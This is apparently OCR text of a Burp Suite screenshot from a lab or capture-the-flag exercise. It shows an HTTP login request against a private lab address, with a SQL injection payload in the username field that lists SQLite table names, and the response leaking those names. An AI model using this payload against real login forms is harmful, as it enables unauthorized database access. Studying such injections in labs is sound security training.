 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) union select 1,group_concat(tbl_name),3,4 FROM sqlite_master WHERE
type='table' and tbl_name NOT like 'sqlite_%'-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
users,notes,bookings,sessions
Password
Sign in
Incorrect Password